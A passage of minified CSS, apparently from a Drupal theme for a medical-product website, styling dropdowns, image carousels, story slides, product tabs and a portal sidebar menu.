.select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#f0f2f3;color:#4f4f4c}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.subheading{display:flex;align-items:center;position:relative;z-index:1;margin:65px 0}.subheading .subheading-icon{margin-right:23px}.subheading .subheading-icon img{max-width:69px;max-height:69px}.subheading .subheading-text{color:#022943;text-transform:uppercase;font-weight:700;font-size:24px;white-space:nowrap}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(../images/ajax-loader.gif) 50% no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:40px;width:40px;line-height:0;font-size:0;cursor:pointer;top:50%;transform:translateY(-50%);padding:0;border:none;z-index:1}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:26px;line-height:1;color:#022943;opacity:.8;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:0}[dir=rtl] .slick-prev{left:auto;right:0}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:0}[dir=rtl] .slick-next{left:0;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:70px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0;padding:0}.slick-dots li,.slick-dots li button{height:20px;width:20px;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;outline:none;line-height:0;font-size:0;color:transparent;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:before{display:block;content:"";width:10px;height:10px;border-radius:50%;border:1px solid #094669;background:#fff;text-align:center}.slick-dots li.slick-active button:before{background:#094669}.slick-track{display:flex}.slick-track .slick-slide{height:auto}.slick-track .slick-slide>div{height:100%}.media-carousel .slick-list{overflow:hidden}.media-carousel .img-embed img{max-width:100%;height:auto}.media-carousel .img-embed,.media-carousel .img-embed>div,.media-carousel .video-embed,.media-carousel .video-embed>div{height:100%}.media-carousel .slick-dots li.slick-active button:before{background:#74beea;border-color:#74beea}.media-carousel .media-carousel-slide-text{color:#fff;position:relative;overflow:hidden}.media-carousel .media-carousel-slide-text:after{background-image:url(../images/background-shape-1-01.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;top:65px;right:-825px;background-size:cover;opacity:.1;transform:rotate(0)}.media-carousel .media-carousel-slide-text .media-carousel-slide-text-inner{overflow:auto;overflow-x:hidden;height:100%;padding:40px 33px;background-color:#074769;color:#fff}.media-carousel .media-carousel-slide-text .media-carousel-slide-text-inner *{color:#fff}.media-carousel .media-carousel-slide-text .media-carousel-slide-text-inner p:last-child{margin:0}.img-embed:empty,.video-embed:empty{display:none}.slick-slider-thumbnails-wrap{height:100%;width:100%}.slick-slider-thumbnails-big{border:1px solid #f0f2f3;border-top:16px solid #ec342e}.slick-slider-thumbnails-big,.slick-slider-thumbnails-nav{width:100%;margin-bottom:30px}.slick-slider-thumbnails-nav .slick-list{padding:0!important;margin:0 -10px;width:calc(100% + 20px)}.slick-slider-thumbnails-nav .slick-slide{height:auto;width:calc(100%/3 - 20px)!important;margin:0 10px;overflow:hidden}.slick-slider-thumbnails-nav .slick-slide .slick-slider-thumbnails-nav-item{border:1px solid #f0f2f3}.slick-slider-thumbnails-nav .slick-slide.slick-current .slick-slider-thumbnails-nav-item{border:1px solid #ec342e}.slick-slider-thumbnails-nav .slick-track{width:100%!important;transform:none!important}.stories{color:#fff!important}.stories .stories-slide{background:#ec342e;min-height:500px;height:100%;font-size:24px;font-weight:300;line-height:1.3;position:relative}.stories .stories-slide:after{background-image:url(../images/slider-bg.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:46%}.stories .stories-slide *{color:#fff!important;z-index:1}.stories .stories-slide .stories-slide-text{padding-bottom:84px;padding-top:84px;padding-right:50px}.stories .stories-slide .stories-slide-img{background-size:cover;background-repeat:no-repeat;background-position:50%;min-height:400px}.stories .stories-slide h2{margin:0 0 68px}.stories .stories-slide small{font-size:18px;font-weight:500;display:block;margin:30px 0 0}.block-news-events .stories .stories-slide .views-element-container>div,.more-features.side-by-side .list-text-columns-inner .stories .stories-slide .list-text-columns-items,.more-features.side-by-side .page--search .stories .stories-slide .list-text-columns-inner>.views-row,.more-features.side-by-side .stories .stories-slide .list-text-columns-inner,.page--news-and-events .stories .stories-slide .views-infinite-scroll-content-wrapper,.page--search .more-features.side-by-side .stories .stories-slide .list-text-columns-inner>.views-row,.page--search .stories .stories-slide #block-belmont-content>.text-intro>.views-row,.page--search .stories .stories-slide .container>.views-row,.page--search .stories .stories-slide .hero.hero-type6>.views-row,.page--search .stories .stories-slide .list-resources>.views-row,.page--search .stories .stories-slide .search-result-wrapper>.views-row,.page--search body.page-node-type-area-of-care .stories .stories-slide .more-features>.views-row,.page--search body.page-node-type-product .stories .stories-slide .more-features>.views-row,.page--search body.path-user.user-logged-in .stories .stories-slide .main>.views-row,.page--search body.path-user:not(.user-logged-in) .stories .stories-slide .main>.views-row,.page-node-type-page .stories .stories-slide .more-features-columns-wrap,.path-portal .stories .stories-slide .more-features-columns-wrap,.stories .stories-slide #block-belmont-content>.text-intro,.stories .stories-slide .block-news-events .views-element-container>div,.stories .stories-slide .container,.stories .stories-slide .hero.hero-type6,.stories .stories-slide .list-resources,.stories .stories-slide .list-text-columns,.stories .stories-slide .more-features.side-by-side .list-text-columns-inner,.stories .stories-slide .more-features.side-by-side .list-text-columns-inner .list-text-columns-items,.stories .stories-slide .more-features.side-by-side .page--search .list-text-columns-inner>.views-row,.stories .stories-slide .page--news-and-events .views-infinite-scroll-content-wrapper,.stories .stories-slide .page--search #block-belmont-content>.text-intro>.views-row,.stories .stories-slide .page--search .container>.views-row,.stories .stories-slide .page--search .hero.hero-type6>.views-row,.stories .stories-slide .page--search .list-resources>.views-row,.stories .stories-slide .page--search .more-features.side-by-side .list-text-columns-inner>.views-row,.stories .stories-slide .page--search .search-result-wrapper>.views-row,.stories .stories-slide .page--search body.page-node-type-area-of-care .more-features>.views-row,.stories .stories-slide .page--search body.page-node-type-product .more-features>.views-row,.stories .stories-slide .page--search body.path-user.user-logged-in .main>.views-row,.stories .stories-slide .page--search body.path-user:not(.user-logged-in) .main>.views-row,.stories .stories-slide .page-node-type-page .more-features-columns-wrap,.stories .stories-slide .path-portal .more-features-columns-wrap,.stories .stories-slide .row,.stories .stories-slide .search-result-wrapper,.stories .stories-slide body.page-node-type-area-of-care .more-features,.stories .stories-slide body.page-node-type-area-of-care .more-features .list-text-columns-items,.stories .stories-slide body.page-node-type-area-of-care .page--search .more-features>.views-row,.stories .stories-slide body.page-node-type-product .more-features,.stories .stories-slide body.page-node-type-product .more-features .list-text-columns-items,.stories .stories-slide body.page-node-type-product .page--search .more-features>.views-row,.stories .stories-slide body.path-user.user-logged-in .main,.stories .stories-slide body.path-user.user-logged-in .page--search .main>.views-row,.stories .stories-slide body.path-user:not(.user-logged-in) .main,.stories .stories-slide body.path-user:not(.user-logged-in) .main #block-belmont-content,.stories .stories-slide body.path-user:not(.user-logged-in) .page--search .main>.views-row,body.page-node-type-area-of-care .more-features .stories .stories-slide .list-text-columns-items,body.page-node-type-area-of-care .page--search .stories .stories-slide .more-features>.views-row,body.page-node-type-area-of-care .stories .stories-slide .more-features,body.page-node-type-product .more-features .stories .stories-slide .list-text-columns-items,body.page-node-type-product .page--search .stories .stories-slide .more-features>.views-row,body.page-node-type-product .stories .stories-slide .more-features,body.path-user.user-logged-in .page--search .stories .stories-slide .main>.views-row,body.path-user.user-logged-in .stories .stories-slide .main,body.path-user:not(.user-logged-in) .main .stories .stories-slide #block-belmont-content,body.path-user:not(.user-logged-in) .page--search .stories .stories-slide .main>.views-row,body.path-user:not(.user-logged-in) .stories .stories-slide .main{height:100%}.stories .slick-dotted.slick-slider{margin-bottom:100px}.stories .slick-dots{bottom:-45px}.stories .slick-dots li{height:40px;width:40px;display:inline-flex;justify-content:center;align-items:center}.stories .slick-dots li button{padding:0}.stories .slick-dots li button:before{width:20px;height:20px;border-width:2px;margin:0 auto}.stories .slick-dots li.slick-active button:before{background:#74beea;border-color:#74beea}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg:after{left:50%}body.page-node-type-area-of-care .stories{position:relative;margin-bottom:100px}body.page-node-type-area-of-care .stories .stories-slide{padding:0;overflow:hidden}body.page-node-type-area-of-care .stories .stories-slide h2{margin-top:0}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img:after,body.page-node-type-area-of-care .stories .stories-slide:after{display:none}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty{position:relative}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty:after{position:absolute;bottom:0;left:0;background-image:url(../images/slider2-bg.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:200%;height:95%;display:block}.btn-tooltip-info{width:30px;height:30px;background:url(../images/info-icon-hover.svg) 50% no-repeat transparent;background:url(../images/info-icon.svg) 50% no-repeat transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none}.btn-tooltip-info[aria-describedby]{background:url(../images/info-icon-hover.svg) 50% no-repeat transparent}.tooltip{font-family:Cera Pro;font-size:14px;font-weight:400;text-align:left}.tooltip *{text-align:left!important}.paragraph--type--video{--sqlbelmed-aspect-ratio:16/9;margin-bottom:80px}.paragraph--type--video--copy{margin-bottom:40px}.paragraph--type--video--subtitle{font-size:36px;line-height:1.2778;font-weight:300}.paragraph--type--video .video-embed{aspect-ratio:var(--sqlbelmed-aspect-ratio)}.paragraph--type--video .video-embed article,.paragraph--type--video .video-embed iframe,.paragraph--type--video .video-embed video{width:100%;height:100%}.paragraph--type--video .video-embed article{max-height:calc(100vh - 88px)}.link-404{font-weight:700}.product-tabs-wrap{background-color:#094669;color:#fff;transition:all .3s ease;z-index:1111;align-items:center;display:flex}.product-tabs-wrap .product-tabs{display:flex;align-items:center;padding-top:30px;padding-bottom:30px}.product-tabs-wrap .product-tabs-title{color:#fff;margin:0 auto 0 0;padding-right:50px;transition:all .3s ease;position:relative}.product-tabs-wrap .product-tabs-title-scroll-to-top{display:none;white-space:nowrap;position:absolute;bottom:7px;left:16.5px;color:#fff;opacity:.45;font-size:11px;text-transform:uppercase;background:none;border:none;cursor:pointer;letter-spacing:1px;font-weight:700;transition:all .3s ease}.product-tabs-wrap .product-tabs-title-scroll-to-top:focus,.product-tabs-wrap .product-tabs-title-scroll-to-top:hover{opacity:1;outline:none}.product-tabs-wrap .product-tabs-title-scroll-to-top i{margin-right:5px}.product-tabs-wrap .product-tabs-links{display:flex}.product-tabs-wrap .product-tabs-links .nav-link:first-child,.product-tabs-wrap .product-tabs-links body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:first-child,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap .product-tabs-links a:first-child{padding-left:0}.product-tabs-wrap a{color:#fff;text-transform:uppercase;font-size:16px;font-weight:500;display:flex;align-items:center;letter-spacing:2px;padding:.375rem 1rem}.product-tabs-wrap a:focus,.product-tabs-wrap a:hover{color:#fff}.product-tabs-wrap a.button{font-size:16px;font-weight:500;padding:.375rem 1rem;white-space:nowrap;margin-left:15px}.product-info{margin-top:57px;font-size:20px;line-height:1.5;color:#4f4f4c;margin-bottom:57px}.product-info>h2{margin-bottom:30px}.product-info .product-info-image{border-top:16px solid #ec342e}.product-info .product-info-image img{display:block;height:auto;margin:0 auto 20px;text-align:right;width:100%}.product-info .product-info-title{font-size:56px;margin-bottom:30px}.page-node-type-product .areas-of-care{margin-top:40px}.page-node-type-product .media-carousel{margin-top:50px;margin-bottom:50px}.fixed-menu-product-page .list-text-columns-subtitle{margin-bottom:20px}.product-tabs-wrap.fixed-top .product-tabs-title{font-size:24px}.product-tabs-wrap.fixed-top .product-tabs-title-scroll-to-top{display:block}.our-history{position:relative;overflow:hidden;padding-top:30px;margin-top:30px}.our-history:after,.our-history:before{background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";display:block;position:absolute;opacity:.075;width:calc(100% + 5vw);height:100%;background-size:cover}.our-history:before{background-image:url(../images/background-shape-black.svg);top:-60%;right:-5vw;transform:scale(-1)}.our-history:after{background-image:url(../images/background-shape-black2.png);top:45%;left:-5vw}.page--missions-and-values{position:relative}.page--missions-and-values:before{background:0 0 no-repeat url(../images/background-shape-1-rotate.png);background-size:2419px;content:"";display:block;position:absolute;height:100%;max-height:calc(100% - 340px);top:340px;left:16.5px;width:calc(100% - 16.5px);opacity:.5}.page--missions-and-values .more-features+.jumbotron{margin-top:12px}.fixed-menu-product-page .page-node-type-landing-page .product-info-title,.list-text-columns .page-node-type-landing-page .list-text-columns-title h4,.more-features.side-by-side.light .list-text-columns-inner .page-node-type-landing-page .list-text-columns-title,.page-node-type-landing-page .fixed-menu-product-page .product-info-title,.page-node-type-landing-page .h1,.page-node-type-landing-page .h2,.page-node-type-landing-page .h3 h4,.page-node-type-landing-page .list-text-columns .list-text-columns-title h4,.page-node-type-landing-page .more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.page-node-type-landing-page .page-node-type-page .more-features-columns-wrap .list-text-columns-title h4,.page-node-type-landing-page .page-node-type-product .request-box p,.page-node-type-landing-page .path-portal .more-features-columns-wrap .list-text-columns-title h4,.page-node-type-landing-page .product-info .product-info-title,.page-node-type-landing-page .product-tabs-wrap .product-tabs-title h4,.page-node-type-landing-page h1,.page-node-type-landing-page h2,.page-node-type-landing-page h3,.page-node-type-landing-page h5,.page-node-type-landing-page h6,.page-node-type-page .more-features-columns-wrap .page-node-type-landing-page .list-text-columns-title h4,.page-node-type-product .request-box .page-node-type-landing-page p,.path-portal .more-features-columns-wrap .page-node-type-landing-page .list-text-columns-title h4,.product-info .page-node-type-landing-page .product-info-title,.product-tabs-wrap .page-node-type-landing-page .product-tabs-title h4{color:#094669}.page-node-type-landing-page .ui-widget-overlay{background-color:#000;opacity:.5}.page-node-type-landing-page .webform-confirmation-modal{font-family:Cera Pro,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,Roboto,sans-serif;text-align:center;border:0 none;border-top:16px solid #ec342e}.page-node-type-landing-page .webform-confirmation-modal:before{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;top:-750px;right:-840px;background-size:cover;opacity:.035;transform:rotate(270deg)}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar{border:0 none;background:transparent;padding:0;position:relative;z-index:100}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close{color:#ec342e;border:2px solid #ec342e;border-radius:100%;width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px;top:16px;right:16px;background:none}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close:hover .ui-icon{transform:scale(1.2)}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close:focus{outline:none}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close:focus .ui-icon{outline:1px dotted #ec342e;outline-offset:14px}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-title{display:none}.page-node-type-landing-page .webform-confirmation-modal .ui-icon.ui-icon-closethick{font-family:Font Awesome\ 5 Pro;font-weight:300;font-size:24px;line-height:1;padding-left:2px;background:url(../images/close-icon-no-circle.svg);transition:all .3s}.page-node-type-landing-page .webform-confirmation-modal .ui-icon.ui-icon-closethick:before{content:""}.page-node-type-landing-page .webform-confirmation-modal--content{padding:32px 16px}.page-node-type-landing-page .webform-confirmation-modal--content h2{margin-bottom:20px}.page-node-type-landing-page .webform-confirmation-modal--content img{margin:20px 0}.page-node-type-landing-page .webform-confirmation-modal--content p{color:#4a4a4a}.form-actions .page-node-type-landing-page .webform-confirmation-modal--content input[type=submit]:not(#edit-reset),.page-node-type-landing-page .webform-confirmation-modal--content .btn-secondary,.page-node-type-landing-page .webform-confirmation-modal--content .form-actions input[type=submit]:not(#edit-reset){margin:20px 0}#block-userlogin .lp-email-link.btn-link.create-account-link,.box.box-contact .box-btn a.lp-email-link.btn-link,.cta-bar .cta-bar-actions a.lp-email-link.btn-link,.form-actions input.lp-email-link.btn-link[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.lp-email-link.btn-link,.lp-email-link.btn.btn-link,.product-tabs-wrap a.lp-email-link.btn-link.button,.request-box .request-box-cta a.lp-email-link.btn-link,.resource-default .resource-default-item .resource-default-item-actions a.lp-email-link.btn-link{padding:0}.navbar-portal-title{font-size:24px;color:#fff;width:100%;padding:0 10px 0 40px;font-weight:700}.page-portal .dialog-off-canvas-main-canvas{overflow-x:hidden}.more-features.side-by-side .page-portal header.header .list-text-columns-inner,.page-portal header.header #block-belmont-content>.text-intro,.page-portal header.header .container,.page-portal header.header .hero.hero-type6,.page-portal header.header .list-resources,.page-portal header.header .more-features.side-by-side .list-text-columns-inner,.page-portal header.header .search-result-wrapper,.page-portal header.header body.page-node-type-area-of-care .more-features,.page-portal header.header body.page-node-type-product .more-features,.page-portal header.header body.path-user.user-logged-in .main,.page-portal header.header body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .page-portal header.header .more-features,body.page-node-type-product .page-portal header.header .more-features,body.path-user.user-logged-in .page-portal header.header .main,body.path-user:not(.user-logged-in) .page-portal header.header .main{margin-left:0;max-width:100%}.main-portal{max-width:calc(100% - 33px/2);display:flex;width:100%}.portal-content{width:100%;display:flex;flex-direction:column;justify-content:space-between;min-height:calc(100vh - 105px)}.portal-content .portal-content-inner{padding:40px}.more-features.side-by-side .portal-content .portal-content-inner .list-text-columns-inner,.portal-content .portal-content-inner #block-belmont-content>.text-intro,.portal-content .portal-content-inner .container,.portal-content .portal-content-inner .hero.hero-type6,.portal-content .portal-content-inner .list-resources,.portal-content .portal-content-inner .more-features.side-by-side .list-text-columns-inner,.portal-content .portal-content-inner .search-result-wrapper,.portal-content .portal-content-inner body.page-node-type-area-of-care .more-features,.portal-content .portal-content-inner body.page-node-type-product .more-features,.portal-content .portal-content-inner body.path-user.user-logged-in .main,.portal-content .portal-content-inner body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .portal-content .portal-content-inner .more-features,body.page-node-type-product .portal-content .portal-content-inner .more-features,body.path-user.user-logged-in .portal-content .portal-content-inner .main,body.path-user:not(.user-logged-in) .portal-content .portal-content-inner .main{max-width:100%!important;padding:0}.portal-content footer.portal-footer{position:relative;padding:40px;display:block!important}.more-features.side-by-side .portal-content footer.portal-footer .list-text-columns-inner,.portal-content footer.portal-footer #block-belmont-content>.text-intro,.portal-content footer.portal-footer .container,.portal-content footer.portal-footer .hero.hero-type6,.portal-content footer.portal-footer .list-resources,.portal-content footer.portal-footer .more-features.side-by-side .list-text-columns-inner,.portal-content footer.portal-footer .search-result-wrapper,.portal-content footer.portal-footer body.page-node-type-area-of-care .more-features,.portal-content footer.portal-footer body.page-node-type-product .more-features,.portal-content footer.portal-footer body.path-user.user-logged-in .main,.portal-content footer.portal-footer body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .portal-content footer.portal-footer .more-features,body.page-node-type-product .portal-content footer.portal-footer .more-features,body.path-user.user-logged-in .portal-content footer.portal-footer .main,body.path-user:not(.user-logged-in) .portal-content footer.portal-footer .main{max-width:100%!important;padding:0}.portal-content footer.portal-footer:after{position:absolute;left:0;top:0;width:100vw;background:#002943;content:"";height:100%;z-index:-1}body.scrolled .portal-content{min-height:calc(100vh - 78px)}.block-news-events.portal-block-news-events .views-element-container>div .views-row{padding-left:0;padding-right:0}.icon-download{width:26px;height:32px;display:inline-block;background:0 0 url(../images/icon-download.svg) no-repeat}.table-styled-file-link:hover .icon-download{background:0 0 url(../images/icon-download-red.svg) no-repeat}#block-userlogin .box.box-contact .box-btn a.create-account-link .icon-download,#block-userlogin .btn-outline-secondary.create-account-link .icon-download,#block-userlogin .cta-bar .cta-bar-actions a.create-account-link .icon-download,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link .icon-download,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link .icon-download,.box.box-contact .box-btn #block-userlogin a.create-account-link .icon-download,.box.box-contact .box-btn a .icon-download,.btn.btn-outline-secondary .icon-download,.cta-bar .cta-bar-actions #block-userlogin a.create-account-link .icon-download,.cta-bar .cta-bar-actions a .icon-download,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) .icon-download,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) .icon-download,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link .icon-download,.jumbotron .btn-outline-secondary-wrap a .icon-download,.product-tabs-wrap a.btn-outline-secondary.button .icon-download,.request-box .request-box-cta a.btn-outline-secondary .icon-download,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link .icon-download,.resource-default .resource-default-item .resource-default-item-actions a .icon-download,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) .icon-download{background:0 0 url(../images/icon-download-red.svg) no-repeat;width:26px;height:24px;background-size:contain;margin:-10px 0 -5px 10px}#block-userlogin .box.box-contact .box-btn a.create-account-link:hover .icon-download,#block-userlogin .btn-outline-secondary.create-account-link:hover .icon-download,#block-userlogin .cta-bar .cta-bar-actions a.create-account-link:hover .icon-download,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:hover .icon-download,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:hover .icon-download,.box.box-contact .box-btn #block-userlogin a.create-account-link:hover .icon-download,.box.box-contact .box-btn a:hover .icon-download,.btn.btn-outline-secondary:hover .icon-download,.cta-bar .cta-bar-actions #block-userlogin a.create-account-link:hover .icon-download,.cta-bar .cta-bar-actions a:hover .icon-download,.form-actions input.btn-outline-secondary[type=submit]:hover:not(#edit-reset) .icon-download,.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset) .icon-download,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:hover .icon-download,.jumbotron .btn-outline-secondary-wrap a:hover .icon-download,.product-tabs-wrap a.btn-outline-secondary.button:hover .icon-download,.request-box .request-box-cta a.btn-outline-secondary:hover .icon-download,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:hover .icon-download,.resource-default .resource-default-item .resource-default-item-actions a:hover .icon-download,.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset) .icon-download{background:0 0 url(../images/icon-download-white.svg) no-repeat;width:26px;height:24px;background-size:contain;margin:-10px 0 -5px 10px}.portal-navbar-mobile{display:flex}#block-userlogin .portal-navbar-mobile .btn-icon.navbar-btn-icon.create-account-link,.box.box-contact .box-btn .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.cta-bar .cta-bar-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.form-actions .portal-navbar-mobile input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.portal-navbar-mobile #block-userlogin .btn-icon.navbar-btn-icon.create-account-link,.portal-navbar-mobile .box.box-contact .box-btn a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .btn.btn-icon.navbar-btn-icon,.portal-navbar-mobile .cta-bar .cta-bar-actions a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .form-actions input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset),.portal-navbar-mobile .jumbotron .btn-outline-secondary-wrap a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .product-tabs-wrap a.btn-icon.navbar-btn-icon.button,.portal-navbar-mobile .request-box .request-box-cta a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .resource-default .resource-default-item .resource-default-item-actions a.btn-icon.navbar-btn-icon,.product-tabs-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon.button,.request-box .request-box-cta .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.resource-default .resource-default-item .resource-default-item-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon{display:inline-flex;align-items:center;border-radius:0;margin-left:10px}#block-userlogin .portal-navbar-mobile .btn-icon.navbar-btn-icon.create-account-link i,.box.box-contact .box-btn .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.cta-bar .cta-bar-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.form-actions .portal-navbar-mobile input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile #block-userlogin .btn-icon.navbar-btn-icon.create-account-link i,.portal-navbar-mobile .box.box-contact .box-btn a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .btn.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .cta-bar .cta-bar-actions a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .form-actions input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset) i,.portal-navbar-mobile .jumbotron .btn-outline-secondary-wrap a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .product-tabs-wrap a.btn-icon.navbar-btn-icon.button i,.portal-navbar-mobile .request-box .request-box-cta a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .resource-default .resource-default-item .resource-default-item-actions a.btn-icon.navbar-btn-icon i,.product-tabs-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon.button i,.request-box .request-box-cta .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.resource-default .resource-default-item .resource-default-item-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon i{color:#fff;font-size:24px}.sidebar-toggler{display:none}.portal-sidebar{width:300px;min-width:255px;font-size:16px;background:#f0f2f3;color:#000}.portal-sidebar .portal-sidebar-header{display:flex;flex-direction:column;margin-bottom:20px;padding-top:20px}.portal-sidebar .portal-sidebar-title{text-transform:uppercase;font-weight:700;letter-spacing:2px;line-height:20px;padding:5px 20px}.portal-sidebar .portal-sidebar-header a{color:#000;font-weight:300;padding:5px 20px;display:block}.portal-sidebar .portal-sidebar-header a:focus,.portal-sidebar .portal-sidebar-header a:hover{background:#fff}.portal-sidebar .portal-sidebar-header a .portal-sidebar-logout{text-transform:uppercase;font-weight:700;margin-top:2rem}.portal-menu{margin:0;padding:0;list-style-type:none}.portal-menu .portal-menu-item-link{color:#000;font-weight:300}.portal-menu .portal-menu-item-link:focus,.portal-menu .portal-menu-item-link:hover{color:#000;background:#ccc}.portal-menu .portal-menu-item-link.active,.portal-menu body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.portal-menu-item-link.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .portal-menu a.portal-menu-item-link.is-active{background:#022943;color:#fff;font-weight:400}.portal-menu>.portal-menu-item{border-top:4px solid #509cc9}.portal-menu>.portal-menu-item>.portal-menu-item-link{text-transform:uppercase;font-weight:700;letter-spacing:2px}.portal-menu>.portal-menu-item>.portal-menu-item-link:hover{background:#f0f2f3}.portal-menu .portal-menu-lvl-0{padding-bottom:20px!important}.portal-menu .portal-menu-lvl-0>.portal-menu-item>.portal-menu-item-link{padding-right:20px;position:relative;display:flex;align-items:center;justify-content:space-between}.portal-menu .portal-menu-lvl-0>.portal-menu-item>.portal-menu-item-link:after{content:"";-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font_Awesome_5_Free_400;font-weight:800;font-size:16px;color:#094669}.portal-menu .portal-menu-lvl-1>.portal-menu-item>.portal-menu-item-link{padding-left:40px}.portal-menu .portal-menu-item 